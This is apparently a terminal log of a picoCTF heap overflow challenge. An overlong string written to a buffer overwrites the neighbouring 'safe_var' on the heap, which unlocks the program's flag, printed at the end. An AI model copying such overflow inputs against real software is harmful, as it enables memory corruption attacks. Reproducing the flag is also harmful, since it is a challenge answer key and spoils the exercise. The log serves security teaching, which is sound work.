 +-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: 123154548787874854545214545521521212145
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = 1212145
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63bfb40382b0  ->   123154548787874854545214545521521212145
+-------------+----------------+
[*]   0x63bfb40382d0  ->   1212145
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_e4c92a78}